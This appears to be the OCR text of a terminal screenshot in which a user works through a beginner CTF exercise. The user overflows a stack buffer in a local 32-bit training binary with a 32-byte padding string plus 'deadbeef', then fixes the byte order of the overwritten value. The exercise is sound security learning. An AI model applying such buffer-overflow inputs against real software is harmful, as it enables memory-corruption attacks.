 Applications Places System
Terminal
File Edit View Search Terminal Help
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $python2 -c '32 * "A" + "deadbeef"'
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $python2 -c 'print 32 * "A" + "deadbeef"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdeadbeef
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $run
bash: run: command not found
┌─[✗]─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $./overwrite
yes? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdeadbeef
64616564
...
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $unhex 64616564
daed┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $./overwrite
yes? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdaed
64656164
...
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $unhex 64656164
dead┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $file overwrite
overwrite: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2
, BuildID[sha1]=95de498432099aaf87c9ad5409b0e5362a1d519c, for GNU/Linux 3.2.0, not stripped
Trash CTF
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/02-overwriting_stack_variables_part2]
└──╼ $
Menu Terminal [CTF/pwn/binary_explo... [overwrite.c - VSCodium]